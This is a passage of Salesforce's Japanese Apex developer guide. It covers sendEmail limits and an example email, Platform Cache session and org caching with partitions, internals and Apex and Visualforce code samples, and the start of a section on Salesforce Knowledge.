**ここで、***count* **はメールの送信先アドレスの総数を示します。**

**次の点に注意してください。**

- **•** Apex **トランザクションがコミットされるまでメールは送信されません。**
- **•** sendEmail **メソッドをコールしているユーザのメールアドレスは、メールヘッダーの** [**送信元アドレス**] **項目に挿入されます。返信されたメール、不達メールおよび外出中の自動返信メールは、このメソッドを コールしているユーザに送信されます。**
- **• トランザクションあたり最大** 10 **個の** sendEmail **メソッド。**Limits **[メソッド](#page-2349-0)を使用して、トランザクション 内の** sendEmail **メソッドの数を確認します。**
- **•** sendEmail **メソッドで送信される単一のメールメッセージは、送信する組織の** 1 **日の単一メール制限にカ ウントされます。この制限値に達すると、**SingleEmailMessage **を使用する** sendEmail **メソッドへの コールは拒否され、ユーザは** SINGLE\_EMAIL\_LIMIT\_EXCEEDED **エラーコードを受信します。ただし、** Salesforce **アプリケーションを通して送られた単一メールは許可されます。**
- **•** sendEmail **メソッドで送信される一括メールメッセージは、送信する組織の** 1 **日の一括メール制限にカウ ントされます。この制限値に達すると、**MassEmailMessage **を使用する** sendEmail **メソッドへのコール は拒否され、ユーザは** MASS\_MAIL\_LIMIT\_EXCEEDED **エラーコードを受信します。**
- **•** SendEmailResult **オブジェクトで返されるすべてのエラーは、メールが送信されなかったことを表します。**

Messaging.SingleEmailMessage **には** setOrgWideEmailAddressId **というメソッドがあります。** OrgWideEmailAddress **オブジェクトのオブジェクト** ID **を受け取ります。**setOrgWideEmailAddressId **に 有効な** ID **が渡されると、**OrgWideEmailAddress.DisplayName **項目が、ログインユーザの** [**表示名**] **ではな く、メールヘッダーに使用されます。ヘッダーの送信メールアドレスも、**OrgWideEmailAddress.Address **で定義された項目に設定されます。**

メモ: OrgWideEmailAddress.DisplayName **および** setSenderDisplayName **の両方が定義されると、** DUPLICATE\_SENDER\_DISPLAY\_NAME **エラーが発生します。**

**詳細は、**Salesforce **オンラインヘルプの「組織の共有アドレス」を参照してください。**

例

```
// First, reserve email capacity for the current Apex transaction to ensure
// that we won't exceed our daily email limits when sending email after
// the current transaction is committed.
Messaging.reserveSingleEmailCapacity(2);
// Processes and actions involved in the Apex transaction occur next,
// which conclude with sending a single email.
// Now create a new single email message object
// that will send out a single email to the addresses in the To, CC & BCC list.
Messaging.SingleEmailMessage mail = new Messaging.SingleEmailMessage();
// Strings to hold the email addresses to which you are sending the email.
String[] toAddresses = new String[] {'user@acme.com'};
String[] ccAddresses = new String[] {'smith@gmail.com'};
// Assign the addresses for the To and CC lists to the mail object.
mail.setToAddresses(toAddresses);
mail.setCcAddresses(ccAddresses);
// Specify the address used when the recipients reply to the email.
mail.setReplyTo('support@acme.com');
// Specify the name used as the display name.
mail.setSenderDisplayName('Salesforce Support');
// Specify the subject line for your email address.
mail.setSubject('New Case Created : ' + case.Id);
// Set to True if you want to BCC yourself on the email.
mail.setBccSender(false);
// Optionally append the salesforce.com email signature to the email.
// The email address of the user executing the Apex Code will be used.
mail.setUseSignature(false);
// Specify the text content of the email.
mail.setPlainTextBody('Your Case: ' + case.Id +' has been created.');
mail.setHtmlBody('Your case:<b> ' + case.Id +' </b>has been created.<p>'+
     'To view your case <a href=https://na1.salesforce.com/'+case.Id+'>click here.</a>');
// Send the email you have created.
Messaging.sendEmail(new Messaging.SingleEmailMessage[] { mail });
```
# プラットフォームキャッシュ

Force.com **プラットフォームキャッシュレイヤを使用すると、**Salesforce **セッションおよび組織データをキャッ シュするときのパフォーマンスと信頼性が向上します。カスタムオブジェクトや設定を使用することなく、ま たは** Visualforce **ビューステートをオーバーロードすることなくキャッシュする内容と期間を指定できます。一 部のアプリケーションや操作が他の容量を横取りしないようにプラットフォームキャッシュでキャッシュ空間 を分配すれば、パフォーマンスが向上します。**

Apex**は、キャッシュデータと内部的にキャッシュされたデータが共存するマルチテナント環境で実行されるた め、キャッシュにより** Salesforce **のコアプロセスの中断が最小限に抑えられます。**

#### このセクションの内容:

#### **[プラットフォームキャッシュ機能](#page-413-0)**

**プラットフォームキャッシュ** API **を使用すると、**Salesforce**セッションに関連付けられたデータや、組織全体 で共有されているデータを保存および取得できます。**Cache **名前空間の** Cache.Session**、**Cache.Org**、** Session.Partition**、**Org.Partition **クラスを使用して、キャッシュ値の追加、取得、削除ができま す。**[**設定**] **のプラットフォームキャッシュ区分ツールを使用して、組織のパーティションを作成または削 除したり、アプリケーション間のパフォーマンスのバランスが取れるようにキャッシュ容量を割り当てた りします。**

#### **[プラットフォームキャッシュの考慮事項](#page-414-0)**

**プラットフォームキャッシュ機能を使用する場合、いくつかの考慮事項があります。**

**[プラットフォームキャッシュの制限](#page-414-1)**

**プラットフォームキャッシュの使用には、次の制限が適用されます。**

#### **[プラットフォームキャッシュ区分](#page-416-0)**

**プラットフォームキャッシュのパーティションを使用して、アプリケーションのパフォーマンスを向上さ せることができます。パーティションを使用すると、アプリケーションにとって最適な方法でキャッシュ 空間を分配できます。指定されたパーティションにデータをキャッシュすることで、他のアプリケーショ ンや重要度の低いデータによってデータが上書きされることを回避できます。**

#### **[プラットフォームキャッシュの内部](#page-417-0)**

**プラットフォームキャッシュでは、ローカルキャッシュと** Least Recently Used (LRU) **アルゴリズムを使用して パフォーマンスを向上させます。**

#### **[セッションキャッシュの値の保存および取得](#page-418-0)**

Cache.Session **および** Cache.SessionPartition **クラスを使用してセッションキャッシュの値を管理 します。パーティションの値を管理するには、**Cache.Session **クラスのメソッドを使用します。**1 **つの パーティションのキャッシュ値を管理する場合は、代わりに** Cache.SessionPartition **メソッドを使用 します。**

#### **[セッションキャッシュへの](#page-420-0)** Visualforce **グローバル変数の使用**

\$Cache.Session **グローバル変数を使用して、**Visualforce**ページからセッションキャッシュに保存されてい るキャッシュ値にアクセスできます。**

### **[組織キャッシュの値の保存および取得](#page-420-1)**

Cache.Org **および** Cache.OrgPartition **クラスを使用して組織キャッシュの値を管理します。パーティ ションの値を管理するには、**Cache.Org **クラスのメソッドを使用します。**1 **つのパーティションのキャッ シュ値を管理する場合は、代わりに** Cache.OrgPartition **メソッドを使用します。**

# <span id="page-413-0"></span>プラットフォームキャッシュ機能

**プラットフォームキャッシュ** API **を使用すると、**Salesforce **セッションに関連付けられたデータや、組織全体で 共有されているデータを保存および取得できます。**Cache **名前空間の** Cache.Session**、**Cache.Org**、** Session.Partition**、**Org.Partition **クラスを使用して、キャッシュ値の追加、取得、削除ができます。** [**設定**] **のプラットフォームキャッシュ区分ツールを使用して、組織のパーティションを作成または削除した り、アプリケーション間のパフォーマンスのバランスが取れるようにキャッシュ容量を割り当てたりします。**

**キャッシュには次の** 2 **種類があります。**

**• セッションキャッシュ**—**個々のユーザセッションのデータを保存します。たとえば、指定したテリトリー 内の顧客を検索するアプリケーションでは、ユーザが地図上の別の場所を参照中に実行される計算が再使 用されます。**

**セッションキャッシュはユーザセッションと共に存続します。セッションの最大有効期限は** 8 **時間です。 セッションキャッシュは、指定した** Time to Live (*ttlsecs* **値**) **に達したとき、または** 8 **時間が経過してセッ ションが期限切れになったときのいずれか早い時点で有効期限が終了します。**

**• 組織キャッシュ**—**組織のユーザが再使用するデータを保存します。たとえば、ユーザプロファイルに基づ いてメニュー項目を動的に表示するナビゲーションバーの内容が再使用されます。**

**セッションキャッシュとは異なり、組織キャッシュには、すべてのセッション、要求、組織ユーザおよび プロファイルがアクセスできます。組織キャッシュは、指定した** Time to Live (*ttlsecs* **値**) **に達したときに 有効期限が終了します。**

**キャッシュ対象として最適なデータは、次のとおりです。**

- **• セッション全体を通して再利用される**
- **• 静的である** (**急速に変化しない**)
- **• 取得にコストがかかる**

**セッションキャッシュと組織キャッシュの両方について、ある名前空間のキャッシュデータが別の名前空間の 類似データで上書きされないようにコールを実行できます。必要に応じて、***Cache.Visibility* **列挙を使用 して** Apex **コードが呼び出し側の名前空間以外の名前空間のキャッシュデータにアクセスできるかどうかを指 定できます。**

**各キャッシュ操作は、それが実行される** Apex **トランザクションに依存します。トランザクション全体が失敗 した場合は、そのトランザクション内のすべてのキャッシュ操作がロールバックされます。**

## プラットフォームキャッシュの試用

**組織でプラットフォームキャッシュを使用してパフォーマンス改善をテストする場合、トライアルキャッシュ を要求できます。**Enterprise Edition**、**Unlimited Edition**、および** Performance Edition **にはいくつかのキャッシュが含ま れていますが、多くの場合キャッシュを追加することでパフォーマンスがさらに改善されます。トライアル要 求が承認されたら、容量をパーティションに割り当て、さまざまなシナリオでキャッシュの使用を試すことが** **できます。トライアルキャッシュをテストすることで、追加キャッシュを購入すべきかどうかを十分な情報に 基づいて決定できます。**

**トライアルキャッシュについての詳細は、**Salesforce**オンラインヘルプの「プラットフォームキャッシュトライ アルの要求」を参照してください。**

**プラットフォームキャッシュは購入することもできます。キャッシュ購入についての詳細は、**Salesforce**オンラ インヘルプの「プラットフォームキャッシュの購入」を参照してください。**

関連トピック:

**[セッションクラス](#page-798-0)** Org **[クラス](#page-774-0)** [Partition](#page-789-0) **クラス** [OrgPartition](#page-785-0) **クラス** [SessionPartition](#page-810-0) **クラス**

## <span id="page-414-0"></span>プラットフォームキャッシュの考慮事項

**プラットフォームキャッシュ機能を使用する場合、いくつかの考慮事項があります。**

- **• キャッシュは永続的ではありません。データ損失に対する保証はありません。**
- **• キャッシュ内のデータは暗号化されません。**
- **• キャッシュでは同時操作はサポートされません。複数のユーザ要求が同時に行われると** (**異なるブラウザ ウィンドウから行うなど**)**、キャッシュのデータが古くなったり、上書きされたりすることがあります。**
- **• キャッシュの欠落が発生する可能性があります。以前キャッシュした項目が見つからない場合を考慮して コードを作成することをお勧めします。**
- **• セッションキャッシュは、匿名**Apex**ブロックではサポートされません。たとえば、開発者コンソールで匿 名** Apex **を実行すると、エラーになります。**
- **•** Cache **[名前空間](#page-773-0)を使用して行われるキャッシュ操作は、**Visualforce**コントローラのコンストラクタではサポー トされません。**
- <span id="page-414-1"></span>**• パーティションには、**Salesforce **内の制限が適用されます。**
- **• セッションキャッシュには最大** 8 **時間、組織キャッシュには最大** 48 **時間、値を保存できます。**

# プラットフォームキャッシュの制限

**プラットフォームキャッシュの使用には、次の制限が適用されます。**

#### **エディション固有の制限**

**組織の種別ごとに使用できるプラットフォームキャッシュの容量を次の表に示します。キャッシュを追加 購入するには、**Salesforce **の担当者までお問い合わせください。**





**パーティションサイズの制限**



**セッションキャッシュの制限**



**組織キャッシュの制限**



<sup>1</sup>**ローカルキャッシュはアプリケーションサーバのメモリ内のコンテナで、ユーザは要求中にローカルキャッ シュとやりとりを行います。**

# <span id="page-416-0"></span>プラットフォームキャッシュ区分

**プラットフォームキャッシュのパーティションを使用して、アプリケーションのパフォーマンスを向上させる ことができます。パーティションを使用すると、アプリケーションにとって最適な方法でキャッシュ空間を分 配できます。指定されたパーティションにデータをキャッシュすることで、他のアプリケーションや重要度の 低いデータによってデータが上書きされることを回避できます。**

**プラットフォームキャッシュを使用するには、まず、**[**設定**] **のプラットフォームキャッシュ区分ツールを使用 してパーティションを設定します。パーティションを設定したら、プラットフォームキャッシュ** Apex API **を使 用してパーティションに対するデータの追加、アクセス、削除ができます。**

[**設定**] **の区分ツールにアクセスするには、**[**クイック検索**] **ボックスに「プラットフォームキャッシュ」と入力 して、[プラットフォームキャッシュ] を選択します。**

**パーティションツールを使用して、次の操作を実行できます。**

- **• トライアルキャッシュを要求する。**
- **• キャッシュパーティションを作成、編集、または削除する。**
- **• アプリケーション間のパフォーマンスのバランスが取れるように、各パーティションのセッションキャッ シュ容量と組織キャッシュ容量を割り当てる。**
- **• 組織の現在のキャッシュ容量、内訳、パーティション割り当てのスナップショットを表示する** (KB **または** MB)**。**
- **• 各パーティションに関する詳細を表示する。**
- **• 任意のパーティションをデフォルトパーティションにする。**

**プラットフォームキャッシュを使用するには、パーティションを少なくとも** 1 **つ作成します。各パーティショ ンには、**1 **つのセッションキャッシュと** 1 **つの組織キャッシュ区分があり、区分ごとに別個の容量を割り当て ることができます。セッションキャッシュは、個々のユーザセッションのデータ保存に使用でき、組織キャッ シュは、組織のユーザがアクセスできるデータに使用されます。任意の数のパーティション間で組織のキャッ シュ空間を分配できます。セッションキャッシュと組織キャッシュの割り当ては、**0 **または** 5 **以上の整数にす る必要があります。デフォルトパーティションを含むすべてのパーティションの割り当ての合計は、プラット フォームキャッシュの総割り当てと等しくなります。すべてのキャッシュ区分の合計割り当て容量は、組織全 体の容量以下にする必要があります。**

**任意のパーティションをデフォルトパーティションとして定義できますが、使用できるデフォルトパーティ ションは** 1 **つのみです。デフォルトパーティションの容量を使い切った場合や容量がゼロの場合、追加パー ティションを作成することはできません。パーティションに割り当てがない場合、キャッシュ操作** (get**、**put **など**) **は呼び出されず、エラーは返されません。**

**デフォルトパーティション内でキャッシュ操作を実行する場合、キーのパーティション名を省略できます。**

**パーティションを設定したら、**Apex **コードを使用してパーティションに対するキャッシュ操作を実行できま す。たとえば、**Session.Partition **および** Org.Partition **クラスを使用して、特定のパーティションの キャッシュに対して値の追加、取得、削除ができます。**Cache.Session **および** Cache.Org **を使用して、パー ティションの取得や完全修飾キーを使用したキャッシュ操作の実行が可能です。**

## プラットフォームキャッシュ区分のパッケージ化

**プラットフォームキャッシュを使用するアプリケーションをパッケージ化するときには、参照されるパーティ ションすべてを明示的にパッケージに追加します。他の連動関係とは異なり、パーティションが自動的にパッ ケージに取り込まれることはありません。パーティションの検証は、コンパイル時ではなく実行時に行われま す。そのため、パッケージにパーティションが欠落している場合、コンパイル時にエラーメッセージは表示さ れません。**

メモ: **プラットフォームキャッシュコードがパッケージ用の場合は、パッケージにデフォルトパーティ ションを使用しないでください。代わりに、デフォルト以外のパーティションを明示的に参照してパッ ケージ化します。デフォルトのパーティションが含まれるパッケージはリリースできません。**

**管理パッケージを使用する場合、パーティション間での名前空間の共有にはブランチパッケージ組織を使用す ることをお勧めします。この機能では、複数の組織またはパーティションをプライマリ組織の「ブランチ」と して維持できます。ブランチパッケージ組織についての詳細は、**Salesforce **にお問い合わせください。**

関連トピック:

[Partition](#page-789-0) **クラス** [OrgPartition](#page-785-0) **クラス** [SessionPartition](#page-810-0) **クラス メタデータ** API **開発者ガイド**: **[プラットフォームキャッシュ区分種別](https://developer.salesforce.com/docs/atlas.ja-jp.200.0.api_meta.meta/api_meta/meta_platformcachepartition.htm)**

# <span id="page-417-0"></span>プラットフォームキャッシュの内部

**プラットフォームキャッシュでは、ローカルキャッシュと** Least Recently Used (LRU) **アルゴリズムを使用してパ フォーマンスを向上させます。**

## ローカルキャッシュ

**プラットフォームキャッシュでは、ローカルキャッシュを使用することによってパフォーマンスを向上させ、 ネットワークを効率的に使用し、アトミックトランザクションをサポートします。ローカルキャッシュはアプ リケーションサーバのメモリ内のコンテナで、ユーザは要求中にローカルキャッシュとやりとりを行います。 キャッシュ操作は、キャッシュレイヤと直接やりとりは行わず、ローカルキャッシュとやりとりします。**

**セッションキャッシュの場合、最初の要求時にすべてのキャッシュされた項目がローカルキャッシュに読み込 まれます。その後のすべてのやりとりではローカルキャッシュを使用します。同様に、組織キャッシュの** get **操作では、キャッシュレイヤから値を取得してローカルキャッシュに保存します。この値に対するその後の要 求は、ローカルキャッシュから取得されます。**put **や** remove **などの変更可能な操作もすべてローカルキャッ シュに対して実行されます。リクエストが正常に完了すると、変更可能な操作がコミットされます。**

メモ: **ローカルキャッシュでは同時操作はサポートされません。**put **や** remove **などの変更可能な操作はロー カルキャッシュに対して実行され、**Apex **要求全体が成功した場合のみコミットされます。したがって、 他の同時要求からは変更可能な操作の結果が参照できません。**

### アトミックトランザクション

**各キャッシュ操作は、それが実行される** Apex **要求に依存します。要求全体が失敗した場合は、その要求内の すべてのキャッシュ操作がロールバックされます。実際にはローカルキャッシュを使用することによって、こ のようなアトミックトランザクションがサポートされます。**

### 強制削除アルゴリズム

**可能な場合、プラットフォームキャッシュでは、**LRU **アルゴリズムを使用してキャッシュから鍵が強制削除さ れます。キャッシュが制限に達すると、キャッシュが** 100 % **の容量に削減されるまで鍵が強制削除されます。 セッションキャッシュを使用する場合、キャッシュはすべての既存のセッションキャッシュインスタンスから 均等に削除されます。ローカルキャッシュでは** LRU **アルゴリズムも使用されます。パーティションのローカル キャッシュ最大サイズに達した場合、最近最も使用されていない項目がローカルキャッシュから強制削除され ます。**

<span id="page-418-0"></span>関連トピック:

**[プラットフォームキャッシュの制限](#page-414-1)**

## セッションキャッシュの値の保存および取得

Cache.Session **および** Cache.SessionPartition **クラスを使用してセッションキャッシュの値を管理しま す。パーティションの値を管理するには、**Cache.Session **クラスのメソッドを使用します。**1 **つのパーティ ションのキャッシュ値を管理する場合は、代わりに** Cache.SessionPartition **メソッドを使用します。**

### **Cache.Session** メソッド

**セッションキャッシュに値を保存するには、**Cache.Session.put() **メソッドをコールして、キーと値を指 定します。キー名は** namespace.partition.key **形式にします。たとえば、名前空間が ns1、パーティショ ンが partition1、キーが orderDate の場合、完全修飾されたキー名は** ns1.partition1.orderDate **になりま す。**

**次の例では、**DateTime **キャッシュ値をキー** orderDate **で保存します。次に、このスニペットは** orderDate **キーがキャッシュ内にあるかどうかをチェックし、ある場合はキャッシュからその値を取得します。**

```
// Add a value to the cache
DateTime dt = DateTime.parse('06/16/2015 11:46 AM');
Cache.Session.put('ns1.partition1.orderDate', dt);
if (Cache.Session.contains('ns1.partition1.orderDate')) {
    DateTime cachedDt = (DateTime)Cache.Session.get('ns1.partition1.orderDate');
}
```
**呼び出し元クラスのデフォルトパーティションと名前空間を参照するには、**namespace.partition **プレ フィックスを省略して、キー名を指定します。**

```
Cache.Session.put('orderDate', dt);
if (Cache.Session.contains('orderDate')) {
   DateTime cachedDt = (DateTime)Cache.Session.get('orderDate');
}
```
local **プレフィックスは、組織に名前空間が定義されているかどうかに関係なく、コードが実行されている 現在の組織の名前空間を示します。組織に** ns1 **という名前空間が定義されている場合、次の** 2 **つのステートメ ントは同等です。**

Cache.Session.put('local.myPartition.orderDate', dt); Cache.Session.put('ns1.myPartition.orderDate', dt);

メモ: **インストール済み管理パッケージの** local **プレフィックスは、パッケージの名前空間ではなく、 登録者組織の名前空間を参照します。キャッシュの** put **コールは、呼び出し元のクラスが所有していな いパーティションでは許可されません。**

put() **メソッドには複数のバージョン** (**オーバーロード**) **があり、各バージョンが取るパラメータは異なりま す。たとえば、キャッシュ値を他の名前空間で上書きできないことを指定するには、このメソッドの最後のパ ラメータを** true **に設定します。次の例では、キャッシュ値の有効期間** (3,600 **秒** = 1 **時間**) **も設定し、任意の名 前空間で値を使用できるようにしています。**

// Add a value to the cache with options Cache.Session.put('ns1.partition1.totalSum', '500', 3600, Cache.Visibility.ALL, true);

**セッションキャッシュからキャッシュ値を取得するには、**Cache.Session.get() **メソッドをコールします。** Cache.Session.get() **はオブジェクトを返すため、戻り値を特定の型にキャストすることをお勧めします。**

```
// Get a cached value
Object obj = Cache.Session.get('ns1.partition1.orderDate');
// Cast return value to a specific data type
DateTime dt2 = (Daterime) obj;
```
# **Cache.SessionPartition** メソッド

1 **つのパーティションのキャッシュ値を管理する場合は、代わりに** Cache.SessionPartition **メソッドを使 用します。パーティションオブジェクトが取得できたら、キャッシュ値を追加および取得するプロセスは、** Cache.Session **メソッドを使用する場合と同様です。**Cache.SessionPartition **メソッドは、名前空間お よびパーティションのプレフィックスなしでキー名のみを指定するため、より簡単に使用できます。**

**最初にセッションパーティションを取得し、目的のパーティションを指定します。パーティション名には、名 前空間プレフィックス** namespace.partition **が含まれます。取得したパーティションオブジェクトのキャッ シュ値を追加および取得することで、そのパーティションのキャッシュ値を管理できます。次の例は、**myNs **名前空間の** myPartition **という名前のパーティションを取得します。次に、キャッシュにキー** BookTitle **とい う値が含まれている場合、このキャッシュ値が取得されます。新しい値がキー** orderDate **と今日の日付で追 加されます。**

```
// Get partition
Cache.SessionPartition sessionPart = Cache.Session.getPartition('myNs.myPartition');
// Retrieve cache value from the partition
if (sessionPart.contains('BookTitle')) {
    String cachedTitle = (String)sessionPart.get('BookTitle');
}
// Add cache value to the partition
sessionPart.put('OrderDate', Date.today());
```
**次の例では、パーティションインスタンスを変数に割り当てることなく、**1 **つの式でパーティションに対する** get **メソッドをコールします。**

```
// Or use dot notation to call partition methods
String cachedAuthor =
(String)Cache.Session.getPartition('myNs.myPartition').get('BookAuthor');
```
## <span id="page-420-0"></span>セッションキャッシュへの Visualforce グローバル変数の使用

\$Cache.Session **グローバル変数を使用して、**Visualforce **ページからセッションキャッシュに保存されている キャッシュ値にアクセスできます。**

メモ: Visualforce**グローバル変数は、セッションキャッシュにのみ使用でき、組織キャッシュには使用でき ません。**

\$Cache.Session **グローバル変数を使用する場合、キー名を名前空間とパーティション名で完全修飾します。 次の例は、名前空間** myNamespace**、パーティション** myPartition**、およびキー** key1 **からキャッシュ値を取得する 出力テキストコンポーネントです。**

<apex:outputText value="{!\$Cache.Session.myNamespace.myPartition.key1}"/>

Apex **メソッドとは異なり、組織のデフォルトパーティションを参照する場合に** myNamespace.myPartition **プレフィックスを省略できません。**

**組織に名前空間が定義されていない場合、**local **を使用して組織の名前空間を参照します。**

<apex:outputText value="{!\$Cache.Session.local.myPartition.key1}"/>

**キャッシュ値が** Apex **リストやカスタムクラスのように、プロパティやメソッドのあるデータ構造の場合、そ れらのプロパティはドット表記を使用して** \$Cache.Session **式でアクセスできます。たとえば、次のマーク アップでは、**numbersList **の値が** List **と宣言されている場合に、**List.size() Apex **メソッドが呼び出さ れます。**

<apex:outputText value="{!\$Cache.Session.local.myPartition.numbersList.size}"/>

<span id="page-420-1"></span>**次の例では、カスタムクラスとして宣言された** myData **キャッシュ値の** value **プロパティにアクセスします。**

<apex:outputText value="{!\$Cache.Session.local.myPartition.myData.value}"/>

# 組織キャッシュの値の保存および取得

Cache.Org **および** Cache.OrgPartition **クラスを使用して組織キャッシュの値を管理します。パーティショ ンの値を管理するには、**Cache.Org **クラスのメソッドを使用します。**1 **つのパーティションのキャッシュ値を 管理する場合は、代わりに** Cache.OrgPartition **メソッドを使用します。**

### **Cache.Org** メソッド

**組織キャッシュに値を保存するには、**Cache.Org.put() **メソッドをコールして、キーと値を指定します。 キー名は** namespace.partition.key **形式にします。たとえば、名前空間がns1、パーティションがpartition1、 キーが orderDate の場合、完全修飾されたキー名は** ns1.partition1.orderDate **になります。**

**次の例では、**DateTime **キャッシュ値をキー** orderDate **で保存します。次に、このスニペットは** orderDate **キーがキャッシュ内にあるかどうかをチェックし、ある場合はキャッシュからその値を取得します。**

```
// Add a value to the cache
DateTime dt = DateTime.parse('06/16/2015 11:46 AM');
Cache.Org.put('ns1.partition1.orderDate', dt);
if (Cache.Org.contains('ns1.partition1.orderDate')) {
   DateTime cachedDt = (DateTime)Cache.Org.get('ns1.partition1.orderDate');
}
```
**呼び出し元クラスのデフォルトパーティションと名前空間を参照するには、**namespace.partition **プレ フィックスを省略して、キー名を指定します。**

```
Cache.Org.put('orderDate', dt);
if (Cache.Org.contains('orderDate')) {
   DateTime cachedDt = (DateTime)Cache.Org.get('orderDate');
}
```
local **プレフィックスは、コードが実行されている現在の組織の名前空間を示します。**local **プレフィック スは、組織に名前空間が定義されているかどうかに関係なく、コードが実行されている現在の組織の名前空間 を示します。組織に** ns1 **という名前空間が定義されている場合、次の** 2 **つのステートメントは同等です。**

```
Cache.Org.put('local.myPartition.orderDate', dt);
Cache.Org.put('ns1.myPartition.orderDate', dt);
```
メモ: **インストール済み管理パッケージの** local **プレフィックスは、パッケージの名前空間ではなく、 登録者組織の名前空間を参照します。キャッシュの** put **コールは、呼び出し元のクラスが所有していな いパーティションでは許可されません。**

put() **メソッドには複数のバージョン** (**オーバーロード**) **があり、各バージョンが取るパラメータは異なりま す。たとえば、キャッシュ値を他の名前空間で上書きできないことを指定するには、このメソッドの最後のパ ラメータを** true **に設定します。次の例では、キャッシュ値の有効期間** (3,600 **秒** = 1 **時間**) **も設定し、任意の名 前空間で値を使用できるようにしています。**

// Add a value to the cache with options Cache.Org.put('ns1.partition1.totalSum', '500', 3600, Cache.Visibility.ALL, true);

**組織キャッシュからキャッシュ値を取得するには、**Cache.Org.get() **メソッドをコールします。** Cache.Org.get() **はオブジェクトを返すため、戻り値を特定の型にキャストすることをお勧めします。**

```
// Get a cached value
Object obj = Cache.Org.get('ns1.partition1.orderDate');
// Cast return value to a specific data type
DateTime dt2 = (Daterime) obj;
```
### **Cache.OrgPartition** メソッド

1 **つのパーティションのキャッシュ値を管理する場合は、代わりに** Cache.OrgPartition **メソッドを使用し ます。パーティションオブジェクトが取得できたら、キャッシュ値を追加および取得するプロセスは、** Cache.Org **メソッドを使用する場合と同様です。**Cache.OrgPartition **メソッドは、名前空間およびパー ティションのプレフィックスなしでキー名のみを指定するため、より簡単に使用できます。**

**最初に組織のパーティションを取得し、目的のパーティションを指定します。パーティション名には、名前空 間プレフィックス** namespace.partition **が含まれます。取得したパーティションオブジェクトのキャッシュ 値を追加および取得することで、そのパーティションのキャッシュ値を管理できます。次の例は、**myNs **名前** 空間の myPartition という名前のパーティションを取得します。キャッシュにキー BookTitle という値が含ま **れている場合、このキャッシュ値が取得されます。新しい値がキー** orderDate **と今日の日付で追加されま す。**

```
// Get partition
Cache.OrgPartition orgPart = Cache.Org.getPartition('myNs.myPartition');
// Retrieve cache value from the partition
if (orgPart.contains('BookTitle')) {
   String cachedTitle = (String) orgPart.get('BookTitle');
}
// Add cache value to the partition
orgPart.put('OrderDate', Date.today());
```
**次の例では、パーティションインスタンスを変数に割り当てることなく、**1 **つの式でパーティションに対する** get **メソッドをコールします。**

```
// Or use dot notation to call partition methods
String cachedAuthor = (String)Cache.Org.getPartition('myNs.myPartition').get('BookAuthor');
```
## Salesforce ナレッジ

Salesforce **ナレッジは、ユーザが内容** (**記事とも呼ばれる**) **を簡単に作成および管理でき、必要な記事の検索と表 示をすばやく実行できる知識ベースです。**

Apex **を使用して、次の** Salesforce **ナレッジ機能にアクセスします。**

このセクションの内容:

#### **[ナレッジ管理](#page-423-0)**

**ユーザは、**Salesforce **ユーザインターフェースからだけでなく、**Apex **を使用して、記事の書き込み、公開、 アーカイブ、管理を行うことができます。**

